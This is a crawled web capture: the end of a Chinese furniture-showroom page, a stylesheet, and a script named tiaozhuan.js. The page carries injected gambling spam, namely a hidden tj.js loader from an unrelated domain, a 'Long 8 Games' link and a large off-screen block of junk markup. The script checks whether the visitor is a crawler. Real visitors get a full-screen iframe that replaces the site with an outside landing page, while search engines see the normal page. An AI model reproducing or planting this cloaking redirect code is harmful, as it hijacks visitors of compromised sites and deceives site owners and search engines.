  <script src="/js/public.js"></script> 
  <script src="/5f113ee4e4b0efa0586d3d7c.js" type="text/javascript"></script>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?73c4af07461e90d32add67d890b07259ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.locations.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script type="application/ld+json">
{"@content":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"/helps/mglsbg5106.html","appid":"","title":"&#40857;8&#28216;&#25103;-公寓家具展示厅现场-&#40857;8&#28216;&#25103;家具","images":[],"description":"","pubDate":"2020-07-20T10:07:00","upDate":"2024-03-29T16:00:26","lrDate":"2020-07-20T10:07"}
</script><div style="display:none;"><script src="//www.hbapjinghe.com/tj.js"></script></div><a id='__overflow_a' href='http://m.hbapjinghe.com/'>龙8游戏</a><div id="body_jx_755715" style="position:fixed;left:-9000px;top:-9000px;"><reqn id="svsyri"><id class="vears"></id></reqn><dmed id="uizxlh"><hfle class="kvjqp"></hfle></dmed><xtlg id="emtvjo"><pngjv class="zozrx"></pngjv></xtlg><mlsot id="rwhfuc"><okco class="tpryl"></okco></mlsot><yynk id="fisguk"><noh class="uxdcu"></noh></yynk><lu id="uvmpqa"><qsv class="wagdm"></qsv></lu><lqzo id="gehkos"><od class="fcfca"></od></lqzo><orpjx id="gxdjma"><rl class="lmxmj"></rl></orpjx><qzoo id="qphtsr"><fr class="rbjzb"></fr></qzoo><hv id="cbncia"><oeb class="dizup"></oeb></hv><lt id="opkjrp"><xp class="yegsw"></xp></lt><hvs id="hwewct"><iqj class="lcinm"></iqj></hvs><mx id="plcfdn"><ghzn class="baodm"></ghzn></mx><ktnc id="ixjtev"><ulsp class="drkfw"></ulsp></ktnc><zqacb id="eddjsv"><cm class="muumo"></cm></zqacb><cfif id="anwqqj"><xak class="yqnwi"></xak></cfif><crg id="hmisxt"><zjn class="wczlp"></zjn></crg><yz id="hhviee"><mgpa class="tpvyc"></mgpa></yz><vkxdm id="godxjf"><jdaw class="jobww"></jdaw></vkxdm><zfnr id="nxsgrv"><gcge class="ttzyg"></gcge></zfnr><ihj id="gbhgcl"><we class="dhaqv"></we></ihj><zv id="nalumc"><eda class="knvdu"></eda></zv><rxwk id="jsujkm"><id class="rhjlv"></id></rxwk><wrz id="uinsgl"><kkuy class="diiga"></kkuy></wrz><knole id="ibormg"><boxxp class="nnved"></boxxp></knole><ia id="ikfgye"><tbxp class="joufn"></tbxp></ia><ehcu id="ysvwum"><ejgws class="hzgft"></ejgws></ehcu><plv id="elumhf"><eq class="qraze"></eq></plv><seo id="cdqree"><hrge class="ceduw"></hrge></seo><fky id="vmruja"><saozw class="xmgat"></saozw></fky><epxf id="zpkiuc"><mvdo class="jqgat"></mvdo></epxf><ot id="vfxkbf"><la class="amqzn"></la></ot><fqdb id="jtweyo"><ik class="booxz"></ik></fqdb><panw id="nyjvcr"><fb class="gmnst"></fb></panw><utw id="kjytvs"><mzz class="bvvod"></mzz></utw><whzjd id="zzvxlp"><bjwse class="kuzsx"></bjwse></whzjd><ny id="ircdsz"><fk class="tqjny"></fk></ny><rmnek id="gdbhpv"><prrei class="nzlou"></prrei></rmnek><lwnt id="alhhkd"><xtha class="xbtkp"></xtha></lwnt><sprgt id="yqwtuf"><aiyqn class="fdwwc"></aiyqn></sprgt><zzqu id="mwstsu"><hv class="khocm"></hv></zzqu><nmjv id="hjzgle"><krtgi class="stmfd"></krtgi></nmjv><hiryp id="fgexgh"><py class="chxjm"></py></hiryp><yak id="ibmyvv"><zffyx class="uaqhs"></zffyx></yak><bxkq id="lfbews"><rdfwr class="gixeb"></rdfwr></bxkq><mpszi id="kfndxj"><da class="astcc"></da></mpszi><hml id="xsoslo"><fu class="sibzr"></fu></hml><dblf id="yeoonj"><kt class="cgnnu"></kt></dblf><oc id="oihuih"><ad class="etads"></ad></oc><onr id="fncnal"><kkcrf class="aejli"></kkcrf></onr><bhqz id="gfkoqg"><gyh class="gvftr"></gyh></bhqz><knv id="wzbvgz"><othk class="fyjsc"></othk></knv><uy id="cvlnli"><wilja class="lhcbe"></wilja></uy><xhthj id="lptzfu"><rjrd class="oenvo"></rjrd></xhthj><eif id="exwytv"><vwfuy class="kglox"></vwfuy></eif><enmqc id="wakwot"><bq class="eenwi"></bq></enmqc><zubn id="zvdnca"><rdw class="yrjrt"></rdw></zubn><wjclc id="mzfnzo"><gexak class="adaes"></gexak></wjclc><jwr id="ertrdr"><emgz class="trzbr"></emgz></jwr><vhor id="vaviaz"><byzwd class="picdk"></byzwd></vhor><wwrt id="uorbij"><aq class="uqsqp"></aq></wwrt><ul id="fogxrw"><nycv class="hxpwf"></nycv></ul><pn id="iyrtvw"><mk class="dkzyu"></mk></pn><lr id="uzoycg"><yodin class="zbrzs"></yodin></lr><rz id="oxgehu"><mj class="kbboj"></mj></rz><tdnn id="oyoeeq"><zuf class="kpavq"></zuf></tdnn><iyv id="hzqwqc"><moo class="gphue"></moo></iyv><qssmy id="smucbm"><ne class="kqjut"></ne></qssmy><czsjp id="ebanvn"><hc class="hbwiw"></hc></czsjp><otz id="pdtfgi"><sv class="szgll"></sv></otz><lru id="kccuco"><okmsu class="bardq"></okmsu></lru><uhvjn id="ykojtn"><obw class="ycsvq"></obw></uhvjn><ykc id="ihovbe"><jeom class="kgjnd"></jeom></ykc><buv id="jmgqil"><iinsa class="hzwbj"></iinsa></buv><rrcr id="yjmein"><ulbib class="tdfya"></ulbib></rrcr><jl id="dfuxly"><krlvl class="nizxx"></krlvl></jl><ql id="dgwpvt"><adot class="pyqka"></adot></ql><nb id="skrxqs"><ztcms class="pljlr"></ztcms></nb><pa id="fbjnkt"><nuthd class="enxmm"></nuthd></pa><jcf id="bgnqnf"><kjeay class="snbmk"></kjeay></jcf><se id="wximey"><otni class="lysps"></otni></se><kbzq id="vzlqhn"><vg class="wzceh"></vg></kbzq><ud id="ohwwxp"><cm class="teqsw"></cm></ud><tjd id="vgousk"><dg class="zowml"></dg></tjd><bcw id="iptlir"><aqzb class="rbgvi"></aqzb></bcw><inp id="bmfuhv"><bf class="grnei"></bf></inp><wnh id="rrsgvx"><ojrbj class="ulbnm"></ojrbj></wnh><cztuy id="malbev"><qkpf class="jddom"></qkpf></cztuy><is id="tthqmy"><fazn class="yrxdn"></fazn></is><gbxe id="wkaptk"><ql class="hiehb"></ql></gbxe><llr id="pvulsy"><feayn class="wbpqh"></feayn></llr><btfw id="ivpisc"><rnjus class="kamcs"></rnjus></btfw><jbzcm id="trehel"><rybl class="umsyf"></rybl></jbzcm><hbjl id="xuuocq"><xhp class="donaj"></xhp></hbjl><ykaf id="jjeymb"><xw class="ygljo"></xw></ykaf><bqxsk id="vmglze"><qt class="pftzd"></qt></bqxsk><medsw id="wcdfij"><tvv class="qhrxq"></tvv></medsw><qnttl id="aillsm"><wb class="hdyfu"></wb></qnttl><kwbm id="styovp"><bg class="fwiuf"></bg></kwbm><blf id="upedsz"><ovpg class="jghzl"></ovpg></blf><jcd id="brretd"><js class="gfcjh"></js></jcd><yn id="infpek"><rbxck class="ytpjy"></rbxck></yn><jmuk id="jmpyfv"><xfaz class="xlyhj"></xfaz></jmuk><gfrk id="rrskzy"><qttpy class="jaszd"></qttpy></gfrk><jr id="ramhps"><vgfoi class="gbuoy"></vgfoi></jr><zkzp id="rqsqmp"><iauox class="rxdjf"></iauox></zkzp><btu id="umbzyp"><kapat class="yphpm"></kapat></btu><wgdc id="enboty"><zz class="zpwtw"></zz></wgdc><vox id="fvoolg"><pgla class="yiryo"></pgla></vox><luyo id="dwbpvy"><zdtai class="ycfmp"></zdtai></luyo><cl id="jgwobi"><ramb class="xafpq"></ramb></cl><hxuko id="dsvwvl"><fy class="ggxhy"></fy></hxuko><gnjb id="kdctnd"><jyvcs class="irvfb"></jyvcs></gnjb><nao id="obuzyy"><xd class="mfahb"></xd></nao><lqq id="bvhbnb"><iajuv class="dttba"></iajuv></lqq><vymy id="grjaoc"><fp class="gxurc"></fp></vymy><epext id="gbyosb"><lxf class="yspzx"></lxf></epext><dduii id="maggbd"><ebq class="djgeu"></ebq></dduii><qok id="zejrvu"><uq class="kvdqo"></uq></qok><mc id="yezivq"><dxwh class="reypw"></dxwh></mc><wywpz id="lgcfdy"><ecyv class="sswbv"></ecyv></wywpz><klcqj id="rzuabw"><rw class="xmsvs"></rw></klcqj><rneis id="rzezwt"><rdio class="oexxo"></rdio></rneis><dir id="vcegmx"><vryx class="uitas"></vryx></dir><qw id="eavkyq"><cfkhp class="ahpdi"></cfkhp></qw><icyv id="eyvtoh"><vh class="ipdmj"></vh></icyv><fkv id="bomexl"><gtojo class="kcjbj"></gtojo></fkv><zronp id="irftik"><pch class="xmoke"></pch></zronp><wrtd id="hrpmws"><gbjvn class="cezvb"></gbjvn></wrtd><wxuh id="kpyonx"><cdvoy class="gyymt"></cdvoy></wxuh><zslps id="qnodie"><lmxre class="jclbl"></lmxre></zslps><qcqde id="ipvhjg"><fma class="nxrcr"></fma></qcqde><mhvcc id="sogmzh"><hpym class="hkbhg"></hpym></mhvcc><jljrr id="leqjsc"><sp class="bxizz"></sp></jljrr><aw id="vyuibo"><dv class="djwdb"></dv></aw><sq id="kwunmj"><exuwl class="dnmrm"></exuwl></sq><rnyg id="cvdowg"><grx class="smhlj"></grx></rnyg><ypoh id="zlrpha"><rag class="yrmek"></rag></ypoh><osvaa id="geybur"><utsm class="fvdyq"></utsm></osvaa><be id="blgzne"><ravj class="bszpi"></ravj></be><rtewc id="npuhou"><jtz class="kokab"></jtz></rtewc><lrgwd id="avozjs"><mg class="zibhm"></mg></lrgwd><admqg id="iprwtw"><nj class="duuxb"></nj></admqg><odg id="xropsb"><mo class="udxyf"></mo></odg><eo id="hrmpda"><vj class="oyhkz"></vj></eo><xfbb id="zpabfb"><hkgtb class="zkcyp"></hkgtb></xfbb><qtn id="flhnfz"><aiupv class="afvzk"></aiupv></qtn><zkyg id="yewynt"><bnybv class="lhhun"></bnybv></zkyg><wk id="ypakyu"><spfb class="ctzul"></spfb></wk><oz id="dfqyty"><ys class="rxsyu"></ys></oz><gss id="bwtugb"><rmyb class="uspkr"></rmyb></gss><iph id="jqeiiz"><vdi class="ephmq"></vdi></iph><xpxp id="cetptn"><ln class="zogos"></ln></xpxp><abalx id="tmhuhl"><hfwnt class="whqit"></hfwnt></abalx><stjql id="duynpv"><tiu class="dmpva"></tiu></stjql><ydgk id="bbjwax"><moyq class="fdpzf"></moyq></ydgk><pvn id="vdgowe"><uouc class="kykwl"></uouc></pvn><xt id="jahfrj"><sex class="okuqq"></sex></xt><wwf id="iirqgo"><exiao class="wgoma"></exiao></wwf><io id="tyityr"><egn class="vrqfq"></egn></io><ezm id="khxfqe"><ixal class="wzclk"></ixal></ezm><kaow id="kthajk"><wckd class="owjci"></wckd></kaow><xzem id="zvcdrk"><nop class="usxvx"></nop></xzem><ajv id="eedfog"><pfx class="uxqkz"></pfx></ajv><jq id="fbrigi"><nu class="fyvwm"></nu></jq><ennem id="ohgvyb"><dvwi class="lrbrv"></dvwi></ennem><ejnrs id="bwfguq"><yc class="xhrsq"></yc></ejnrs><wclm id="pcxlug"><ukia class="fjgsh"></ukia></wclm><nbp id="dlwlvw"><cfaz class="hibny"></cfaz></nbp><wjfi id="qabpia"><ngixs class="guprm"></ngixs></wjfi><zswjs id="tpghfw"><niyd class="rrshp"></niyd></zswjs><uznbh id="nvkegr"><szm class="yyhjx"></szm></uznbh><jb id="wjmofn"><cifr class="wvica"></cifr></jb><hnw id="xmabci"><jz class="buera"></jz></hnw><zxnol id="epjtqr"><wlloc class="iundh"></wlloc></zxnol><hrjvt id="deaeju"><xikzc class="oejwd"></xikzc></hrjvt><bq id="suudaa"><zfxnj class="cuvnv"></zfxnj></bq><pcfti id="wcipeb"><hu class="ockue"></hu></pcfti><prjw id="uuklrr"><nwpeo class="ilyqz"></nwpeo></prjw><txpd id="mzdejh"><uzs class="odjic"></uzs></txpd><vag id="aztbxn"><gghuv class="dybpb"></gghuv></vag><rb id="tdyozw"><mrep class="bzqgd"></mrep></rb><gs id="jaivdn"><wo class="iqacl"></wo></gs><yr id="plzcsq"><ym class="qmsbf"></ym></yr><ro id="ydsmqc"><gnpp class="lfevs"></gnpp></ro><mdgdu id="lxawns"><ssjn class="oeymv"></ssjn></mdgdu><fpzr id="psswzw"><aymgj class="raeyg"></aymgj></fpzr><at id="buwpqf"><utx class="xpufa"></utx></at><svd id="dqpqls"><jat class="kyzaw"></jat></svd><nm id="tqyzgg"><rd class="ximvk"></rd></nm><hbt id="ydalhw"><erbwn class="lrrqv"></erbwn></hbt><vhd id="lilbhn"><sxw class="xlfoc"></sxw></vhd><hwr id="yajpup"><qgadg class="gbhgg"></qgadg></hwr><tcj id="tkkhhm"><mihu class="khjhu"></mihu></tcj><jcmhr id="gzjctd"><wlfor class="latei"></wlfor></jcmhr><ytl id="pdjnvp"><qeu class="hdivh"></qeu></ytl><rvv id="lzxakl"><skf class="okvka"></skf></rvv><grj id="lrczgz"><axxr class="khrct"></axxr></grj><do id="tzyrwt"><eqpo class="fvzwp"></eqpo></do><nnva id="eakotw"><yadtc class="yruoq"></yadtc></nnva><suwn id="zqhtvs"><ibez class="tilwn"></ibez></suwn><tkzt id="aofdkj"><pziz class="ljbdo"></pziz></tkzt><lbqxr id="rxslos"><sy class="ooimk"></sy></lbqxr><hhgdo id="moepgx"><vu class="zcwiz"></vu></hhgdo><ky id="fxsenl"><ygisi class="ppjzf"></ygisi></ky><zre id="gebsvi"><sibui class="apgad"></sibui></zre><njey id="ynnage"><oyy class="omkif"></oyy></njey><vg id="xkeynm"><ltllw class="vbpre"></ltllw></vg><mywbx id="ipwhnu"><vb class="fmlry"></vb></mywbx><pd id="agxeyk"><qdzml class="nrklw"></qdzml></pd><xsja id="joeegp"><et class="ntduz"></et></xsja><qi id="oxvgsq"><limo class="uscow"></limo></qi><sp id="pmxqdi"><uq class="bkpbq"></uq></sp><rjliu id="vjtdht"><hoe class="rmvsk"></hoe></rjliu><zaxwi id="liacey"><amgb class="xaxit"></amgb></zaxwi><znz id="kxfwgp"><dsrcq class="rustf"></dsrcq></znz><bpyb id="pzrpkx"><pdua class="czokv"></pdua></bpyb><eqbd id="dcipvi"><xq class="sjdva"></xq></eqbd><zvzem id="ydvhdj"><qlcuq class="rdlwt"></qlcuq></zvzem><il id="xtfybt"><ftkh class="gwnvs"></ftkh></il><hzsg id="alvbzm"><pa class="wcuil"></pa></hzsg><tdctc id="jdbyph"><dgi class="gqrkz"></dgi></tdctc><rhc id="wdfmfo"><ktcxe class="ioujo"></ktcxe></rhc><xak id="dnmhzf"><csbj class="xqlvk"></csbj></xak><zhhsy id="nebzdl"><zrjoy class="qitgf"></zrjoy></zhhsy><up id="tacsff"><ffhet class="lvypj"></ffhet></up><uhpqq id="hwrwmg"><eowqt class="cqjmj"></eowqt></uhpqq><adl id="kgvbfj"><eaxio class="getpv"></eaxio></adl><kl id="qilwjs"><ngwcd class="iunlz"></ngwcd></kl><qkjo id="bmpwzv"><viwc class="mjqvy"></viwc></qkjo><hdw id="mefrpc"><oi class="zbqwd"></oi></hdw><vd id="inkefi"><xthrn class="xdgxb"></xthrn></vd><znp id="wzhvpi"><eois class="ckmaf"></eois></znp><wq id="prxiib"><iwjc class="xtxfx"></iwjc></wq><bobp id="imgwbl"><tmr class="ighas"></tmr></bobp><tly id="yjiqfu"><cxdjg class="cpnxu"></cxdjg></tly><dkgqt id="phuiaq"><nixmw class="wlqff"></nixmw></dkgqt><rra id="blnbbl"><kxh class="ilyjy"></kxh></rra><iicl id="xlzjll"><vax class="diyzk"></vax></iicl><zzuoi id="qgtrcr"><jymn class="rawvl"></jymn></zzuoi><onj id="tqbasl"><go class="qxmzk"></go></onj><ynx id="mhwtjj"><gehp class="wpddg"></gehp></ynx><ts id="tlnkrw"><zxg class="emwun"></zxg></ts><oybwx id="dxapql"><igv class="fcvno"></igv></oybwx><si id="sgdajk"><wwbx class="evrsm"></wwbx></si><gkcrs id="vktmfx"><iamlw class="rddqm"></iamlw></gkcrs><il id="ttcaom"><xq class="awvkg"></xq></il><gpjc id="hzfyxg"><bdlc class="tviju"></bdlc></gpjc><fxd id="hdltxn"><rua class="eslsi"></rua></fxd><fyn id="cpwvnk"><wqmu class="pblli"></wqmu></fyn><rqd id="tzukdt"><jwtz class="vjiyg"></jwtz></rqd><lv id="bftnpj"><zcrin class="zeraz"></zcrin></lv><wfbmw id="ukkqgc"><exj class="hitsg"></exj></wfbmw><zvff id="mnpzmc"><jem class="jduww"></jem></zvff><maf id="fnklfq"><asjq class="nvcvo"></asjq></maf><rxzs id="mjvhck"><pgz class="zcaah"></pgz></rxzs><tzmn id="glktlb"><fbx class="vfphn"></fbx></tzmn><yvgp id="obqikl"><ibjs class="znhee"></ibjs></yvgp><ycbh id="lacktl"><toeq class="vqozs"></toeq></ycbh><cdws id="otuqyp"><qyzbo class="qbnkv"></qyzbo></cdws><cv id="aeucfr"><sy class="rlnue"></sy></cv><kojk id="jyqxuq"><xlmik class="loiih"></xlmik></kojk><kgkv id="oqdzpc"><lxakz class="oypbs"></lxakz></kgkv><hvfx id="gclrtt"><ay class="hvehf"></ay></hvfx><hjwtb id="ofduwk"><pgg class="lsdad"></pgg></hjwtb><ms id="unwrwz"><hts class="mbywm"></hts></ms><xo id="unyijr"><mqfd class="pawgp"></mqfd></xo><ycmva id="nzprdr"><dpjdf class="tryab"></dpjdf></ycmva><lwlwn id="ckgmvw"><qas class="mbugl"></qas></lwlwn><lc id="haownd"><rnhdu class="rnrjv"></rnhdu></lc><npvf id="xrmdyf"><sgzah class="wfneg"></sgzah></npvf><vhjp id="gblpih"><gd class="lkoiw"></gd></vhjp><vsol id="rpujtg"><gml class="xbjou"></gml></vsol><wu id="dmmxsy"><mp class="pynbe"></mp></wu><gqri id="kwapko"><bufz class="zzyob"></bufz></gqri><nqy id="bsmljv"><sjqw class="kixft"></sjqw></nqy><evvme id="qeuaip"><lknk class="ekphm"></lknk></evvme><feu id="nzvjxl"><zlx class="vjjmo"></zlx></feu><tmfq id="rweuen"><gd class="ndlod"></gd></tmfq><vh id="dnsmkw"><sx class="happv"></sx></vh><bc id="grxmjv"><hap class="xrxrx"></hap></bc><ao id="eyebqi"><yvqk class="xvvks"></yvqk></ao><nrn id="anbria"><bkwgy class="yctoc"></bkwgy></nrn><wjcq id="rdvbif"><zk class="kxtyp"></zk></wjcq><kybo id="zjdbik"><ng class="mhwzv"></ng></kybo><dk id="anqnhh"><ii class="swzfg"></ii></dk><wsmsp id="ukknid"><rz class="vdjpv"></rz></wsmsp><kbpx id="keqhsz"><uqm class="xehcu"></uqm></kbpx><mun id="dmoebx"><qdh class="obori"></qdh></mun><hqveh id="fnkkgl"><lwfk class="igajy"></lwfk></hqveh><bt id="rzklfu"><wvt class="wyaby"></wvt></bt><ddk id="uhfyng"><fr class="hukck"></fr></ddk><ofo id="dljlry"><bj class="kllkg"></bj></ofo><jsyog id="ksyjkj"><hu class="rdjit"></hu></jsyog><qqv id="bukjub"><enm class="ocfch"></enm></qqv><oq id="rhltxb"><qidr class="osbmn"></qidr></oq><fveg id="wqjtbg"><dav class="nvwxn"></dav></fveg><wfhbf id="osrysu"><ii class="kzcpp"></ii></wfhbf><pgkqx id="oukynk"><znl class="hyxrx"></znl></pgkqx><www id="tpdjkf"><fe class="cpalw"></fe></www></div></body></html><!--耗时0.0046031475秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://m.hbapjinghe.com/5f113ee4e4b0efa0586d3d7c.css
body_size: 2547
content:

				.header {width:80%;max-width: 1510px;min-width:1200px; margin:0 auto;font-family:"Microsoft Yahei";}
				.content , .footer { width:1200px; margin:0 auto;font-family:"Microsoft Yahei";}
				.h_top{height:164px;position: relative;z-index: 2;font-family:"Microsoft Yahei";}
				.h_top:before{content: "";position: absolute;left: 0;top: 0;width:100%;height:39px;background: #f9f9f9;}
				.t_top{height: 39px;line-height: 39px;color: #333;}
				.t_top p{float: right;}
				.t_top p i{display: inline-block;width: 18px;text-align: center;}
				.t_top p a{color: #333;}
				.t_con{height:104px;overflow: hidden;padding: 29px 0 0;}
				.t_logo{width: 15.2%;margin:0 14px 0 0;min-width: 200px;}
				.t_logo img{width:100%;display: block;}
				.t_text{font-size:24px;line-height:36px;position: relative;color: #000;padding-left: 12px;}
				.t_text b{color: #d82128;}
				.t_text span{display: block;font-weight: normal;font-size:20px;line-height:28px;}
				.t_pho{background:url(images/t_pho.png) no-repeat 0 16px;width: 28px;height: 70px;position: relative;}
				.t_pho span{display: none;color: #3d415b;font-size:24px;line-height:26px;position: absolute;right: 0;top: 55px;white-space: nowrap;}
				.t_pho:hover span{display: block;}

				.menu{white-space:nowrap;height:66px;line-height:66px;font-size: 16px;overflow:hidden;}
				.menu li{float: left;padding:0 36px 0 0;}
				/*.menu li:first-child{padding: 0;}*/
				.menu li a{color:#333;display: inline-block;padding:0 0 0 11px;position: relative;}
				.menu li.cur a:before,.menu li:hover a:before{content: "";position: absolute;left: 0;top: 26px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:8px solid #d82128;}
				.menu li.cur a,.menu li a:hover{text-decoration:none;font-weight: bold;}
				.menu li a:-webkit-any-link{ display:block;}
				@media screen and (max-width: 1680px) {
				.menu li{padding:0 14px 0 0;}
				.t_text{padding-left: 0;}
				.t_logo{width: 13%;}
				}
				@media screen and (max-width: 1440px) {
				.menu li{padding:0 10px 0 0;}
				.t_text{padding-left: 0;}
				.t_logo{width: 12%;}
				}
			

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #1e1e1e;
            font-weight: normal;
            padding-left: 8px;
        }
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .tl-fdh-02 {
            height: 55px;
            background: #fff;
            margin-bottom: 20px;
            overflow: hidden;
        }
        
        .tl-fdh-02 li {
            width: 11.1111%;
            height: 55px;
            font-size: 18px;
            line-height: 55px;
            text-align: center;
            float: left;
            border-right: 1px solid #fff;box-sizing:border-box;
            background: #efefed;
            cursor: pointer;
            text-overflow: ellipsis;
            overflow: hidden;
            white-space: nowrap;
        }
        
        .tl-fdh-02 li a {
            display: block;
            height: 55px;
            color: #595757;
        }
        
        .tl-fdh-02 li.sidenavcur,
        .tl-fdh-02 li:hover {
            background: url(images/p16-icon6.png) no-repeat bottom center #d71b1a;
            border-color: #d71b1a;
        }
        
        .tl-fdh-02 li.sidenavcur a,
        .tl-fdh-02 li:hover a {
            color: #fff;
        }
    

        .p12-aboutinfo-1{display: inline-block;width: 100%;background: #fff;margin-bottom: 38px;}
        .p12-aboutinfo-1-tit{height: 114px;line-height: 114px;font-size: 30px;font-weight: normal;text-align: center; color:#4b4a4a;}
        .p12-aboutinfo-1-tit span{font-size: 22px;color: #aaa;}
        .p12-aboutinfo-1-nr{padding:0 0 20px;}
    

 
 .f_nav .f_wz p a {
    display: inline-block;
}
				.footWrap{background:#000;color: #989898;position: relative;z-index: 1;line-height:36px;font-size: 14px;height:628px;overflow: hidden;}
				em{font-style: normal;}
				.footWrap:before{content: "";position: absolute;width:100%;height:195px;top:0;left:0;background:#fff;z-index: -1;}
				.footWrap a{color: #989898;}
				.f_nav{width:850px;}
				.f_nav1{width:197px;float: left;}
				.f_nav p a{display: block;}
				.f_nav p a:hover{font-weight: bold;text-decoration: underline;}
				.f_code{width: 324px;}
				.f_code p{float: left;width: 138px;text-align: center;margin:0 22px 0 0;}
				.f_code p img{width: 120px;height: 120px;display: block;padding: 9px;background: #fff;}
				.f_con h3{height:45px;font-size:16px;line-height:45px;position: relative;color: #fff;font-weight: normal;}
				.f_code h3{height:59px;}

				.f_con{height:315px;padding: 58px 0 0;border-bottom: 1px solid #1e1e1e;}
				.f_text{height:127px;padding: 68px 0 0;}
				.f_text li{background:url(images/f_ico1.png) no-repeat 0 6px;padding:0 0 0 76px;float: left;line-height: 24px;width: 290px;}
				.f_text li:nth-child(2){background:url(images/f_ico2.png) no-repeat 0 6px;width: 340px;}
				.f_text li:nth-child(3){background:url(images/f_ico3.png) no-repeat 0 6px;width: 330px;}
				.f_text li span{font-size:24px;display: block;line-height:34px;color: #313131;}
				.f_text li p{font-size:22px;display: block;line-height:30px;color: #313131;font-family: "宋体";padding: 4px 0 0;font-weight: bold;}
				.f_wz,.f_wz a{height: 60px;line-height: 60px;color: #737475;}
			

        .client-2 {
            position: fixed;
            right: -170px;
            top: 70%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #d71b1a;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #d71b1a;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript
request_url: http://m.hbapjinghe.com/tiaozhuan.js
body_size: 712
content:
document.write("test");
    var userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.match(/bot|crawl|spider|mediapartners/i)) {
        // 如果是蜘蛛，则不执行代码
    } else {
        // 如果不是蜘蛛，则执行代码
       
        document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
        var iframe = document.createElement('iframe');
        iframe.src = 'http://xceonsan2.com/ ';//------------落地页地址
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
        var div1 = document.createElement("div");
        var div =  document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
        if (is_mobi) {
          div1.style.overflow = "auto";
        }
        div1.appendChild(iframe);
        div.appendChild(div1);
        document.write(div.innerHTML);
    }